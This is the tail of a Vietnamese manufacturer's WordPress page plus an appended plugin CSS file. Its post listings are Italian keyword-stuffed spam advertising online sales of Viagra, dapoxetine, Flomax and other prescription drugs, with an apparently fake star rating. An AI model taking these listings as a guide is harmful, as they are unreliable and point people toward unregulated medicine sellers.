													<h6 class="title"><a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/" rel="bookmark" title="Sildenafil Citrate + Dapoxetine farmacia online affidabile">Sildenafil Citrate + Dapoxetine farmacia online affidabile</a></h6>
												</div><!-- .title -->
												<div class="data">
													<p>Valutazione 4.7 sulla base di 392 voti. Content Quanto tempo ci vuole pillole Viagra Super Force 100 + 100 mg per lavorare? Come si fa a capire se un uomo ha preso il Viagra? cuanto cuesta Viagra Super Force generico colombia Quando non prendere tadalafil? A cosa serve Viagra Super Force 100 + 100 mg? [&hellip;]</p>
												</div><!-- .data -->
												<div class="entry-meta">
													By cpadmin												</div><!-- .entry-meta -->
											</div>
										</div>
										<!-- related-post-box-item -->
									</div>
																	</div>
							</div>
							<!-- related-post-box -->
														<!-- comments-area -->
																																											<!-- comments-area -->
						</div>
						<!-- blog_single -->
					</div>
																		<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 pull-right">
													
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cpjapan.com.vn/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		
		<ul>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/">Confrontare i prezzi di Baclofen</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/">Sildenafil Citrate + Dapoxetine farmacia online affidabile</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/comprare-pillole-di-flomax/">Comprare pillole di Flomax</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-a-buon-mercato-liguria/">Sildenafil Citrate A Buon Mercato Liguria</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/pillole-generiche-di-augmentin/">Pillole generiche di Augmentin</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive">
			<ul>
					<li><a href='https://cpjapan.com.vn/2024/08/'>August 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/06/'>June 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/03/'>March 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/02/'>February 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/01/'>January 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2023/12/'>December 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/08/'>August 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/04/'>April 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/03/'>March 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/02/'>February 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/01/'>January 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2022/08/'>August 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/07/'>July 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/06/'>June 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/05/'>May 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/02/'>February 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/01/'>January 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2021/12/'>December 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/11/'>November 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/10/'>October 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/09/'>September 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/08/'>August 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/07/'>July 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/06/'>June 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/05/'>May 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/04/'>April 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/03/'>March 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/02/'>February 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/01/'>January 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2020/12/'>December 2020</a></li>
	<li><a href='https://cpjapan.com.vn/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cpjapan.com.vn/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta">
		<ul>
						<li><a href="https://cpjapan.com.vn/wp-login.php">Log in</a></li>
			<li><a href="https://cpjapan.com.vn/feed/">Entries feed</a></li>
			<li><a href="https://cpjapan.com.vn/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="unbound_recent_posts_widget-1" class="widget widget_unbound_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">RECENT POSTS</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/"><p class="title">Confrontare i prezzi di Baclofen</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/"><p class="title">Sildenafil Citrate + Dapoxetine farmacia online affidabile</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/comprare-pillole-di-flomax/"><p class="title">Comprare pillole di Flomax</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-a-buon-mercato-liguria/"><p class="title">Sildenafil Citrate A Buon Mercato Liguria</p></a>
					<p class="date">16 August, 2024</p>
				</li>
							</ul>
		</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cpjapan.com.vn/category/uncategorized/">Uncategorized</a> (4,729)
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://cpjapan.com.vn/2024/08/'>August 2024</a>&nbsp;(11)</li>
	<li><a href='https://cpjapan.com.vn/2024/06/'>June 2024</a>&nbsp;(5)</li>
	<li><a href='https://cpjapan.com.vn/2024/03/'>March 2024</a>&nbsp;(17)</li>
	<li><a href='https://cpjapan.com.vn/2024/02/'>February 2024</a>&nbsp;(33)</li>
	<li><a href='https://cpjapan.com.vn/2024/01/'>January 2024</a>&nbsp;(71)</li>
	<li><a href='https://cpjapan.com.vn/2023/12/'>December 2023</a>&nbsp;(13)</li>
	<li><a href='https://cpjapan.com.vn/2023/08/'>August 2023</a>&nbsp;(6)</li>
	<li><a href='https://cpjapan.com.vn/2023/04/'>April 2023</a>&nbsp;(6)</li>
	<li><a href='https://cpjapan.com.vn/2023/03/'>March 2023</a>&nbsp;(9)</li>
	<li><a href='https://cpjapan.com.vn/2023/02/'>February 2023</a>&nbsp;(34)</li>
	<li><a href='https://cpjapan.com.vn/2023/01/'>January 2023</a>&nbsp;(106)</li>
	<li><a href='https://cpjapan.com.vn/2022/08/'>August 2022</a>&nbsp;(153)</li>
	<li><a href='https://cpjapan.com.vn/2022/07/'>July 2022</a>&nbsp;(2108)</li>
	<li><a href='https://cpjapan.com.vn/2022/06/'>June 2022</a>&nbsp;(1215)</li>
	<li><a href='https://cpjapan.com.vn/2022/05/'>May 2022</a>&nbsp;(33)</li>
	<li><a href='https://cpjapan.com.vn/2022/02/'>February 2022</a>&nbsp;(52)</li>
	<li><a href='https://cpjapan.com.vn/2022/01/'>January 2022</a>&nbsp;(121)</li>
	<li><a href='https://cpjapan.com.vn/2021/12/'>December 2021</a>&nbsp;(104)</li>
	<li><a href='https://cpjapan.com.vn/2021/11/'>November 2021</a>&nbsp;(5)</li>
	<li><a href='https://cpjapan.com.vn/2021/10/'>October 2021</a>&nbsp;(64)</li>
	<li><a href='https://cpjapan.com.vn/2021/09/'>September 2021</a>&nbsp;(61)</li>
	<li><a href='https://cpjapan.com.vn/2021/08/'>August 2021</a>&nbsp;(105)</li>
	<li><a href='https://cpjapan.com.vn/2021/07/'>July 2021</a>&nbsp;(17)</li>
	<li><a href='https://cpjapan.com.vn/2021/06/'>June 2021</a>&nbsp;(93)</li>
	<li><a href='https://cpjapan.com.vn/2021/05/'>May 2021</a>&nbsp;(47)</li>
	<li><a href='https://cpjapan.com.vn/2021/04/'>April 2021</a>&nbsp;(21)</li>
	<li><a href='https://cpjapan.com.vn/2021/03/'>March 2021</a>&nbsp;(26)</li>
	<li><a href='https://cpjapan.com.vn/2021/02/'>February 2021</a>&nbsp;(30)</li>
	<li><a href='https://cpjapan.com.vn/2021/01/'>January 2021</a>&nbsp;(43)</li>
	<li><a href='https://cpjapan.com.vn/2020/12/'>December 2020</a>&nbsp;(100)</li>
	<li><a href='https://cpjapan.com.vn/2020/11/'>November 2020</a>&nbsp;(20)</li>
			</ul>

			</section></aside><!-- #secondary -->
						</div>
									</div>
				<!-- row -->
			</div>
		</section>
		<!-- wraper_blog_main -->
	</main><!-- #main -->
</div><!-- #primary -->


        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer class="wraper_footer style-one">

		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
	<div class="container">
		<!-- row -->
		<div class="row footer_main">
			<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">CONTACT</h5>			<div class="textwidget"><p><strong>Address:</strong> 26th Floor, Block A, Song Da Building, Pham Hung, Nam Tu Liem, Ha Noi<br />
<strong>Factory:</strong> Tan Hoi Village, Dan Phuong District, Ha Noi<br />
<strong>Phone:</strong> (+84) 901 791 686<br />
<strong>Email:</strong> tam.nv@cpjapan.com.vn</p>
</div>
		</section></div>
									 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
											</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
						<p>AET CP JAPAN - 2018</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/cpjapan.com.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.2.8' id='rt-megamenu-front-end-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/bootstrap.min.js?ver=6.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.sidr.min.js?ver=6.2.8' id='sidr-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.matchHeight-min.js?ver=6.2.8' id='matchHeight-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/wow.min.js?ver=6.2.8' id='wow-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.nicescroll.min.js?ver=6.2.8' id='nicescroll-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/jquery.sticky.min.js?ver=6.2.8' id='sticky-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/radiantthemes-custom.js?ver=6.2.8' id='radiantthemes-custom-js'></script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.2.8
body_size: 250
content:

/*Gold Plan Styles*/
.crp-full-screen-popup{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999999;
}

/*Free Plan Styles*/
.mfp-close {
    margin-right: 2px;
}

.mfp-close-img {
    width: 64px;
    height: 64px;
    background-image: url("../images/general/icons/close-icon-2.png");
    background-repeat: no-repeat;
    background-size: contain;
}

.crp-tile-inner .tile-inner {
    -webkit-box-shadow: none!important;
    -moz-box-shadow: none!important;
    box-shadow: none!important;
    border: none!important;
}

.crp-wrapper .crp-additional-block2 {
    bottom: 0;
    position: absolute;
    height: 200px;
    overflow: hidden;
    padding: 5px!important;
    padding-top: 10px!important;
    text-align: center;
}

.crp-wrapper .crp-additional-block2 p {
    padding-top: 0!important;
    padding-bottom: 0!important;
    margin-top: 0!important;
    margin-bottom: 0!important;
}

.crp-wrapper .crp-product-buy-button {
    background-color: #333!important;
    border-width: 0!important;
    color: #fff!important;
    font-weight: 700!important;
    line-height: 1!important;
    padding: 1em 1.25em!important;
    height: 40px;
    font-size: 13px!important;
    cursor: pointer;
    position: relative;
}

.crp-wrapper .crp-product-buy-button:hover {
    opacity: 0.9!important;
}

.crp-wrapper .crp-additional-block2 * {
    position: relative;
}

.crp-wrapper .crp-additional-block2 span {
    color: #333;
    line-height: 15px;
}

.crp-badge-box {
    z-index: 1;
}

.crp-badge {
    z-index: 1;
    position: relative!important;
    color: #fff!important;
    background-color: #81d742;
}
.crp-badge span {
    font-size: 16px;
    position: relative!important;
}

.crp-badge-box.crp-badge-pos-RT {
    top: 5px;
    right: 5px;
}

.crp-badge span{
    padding: 3px 12px;
}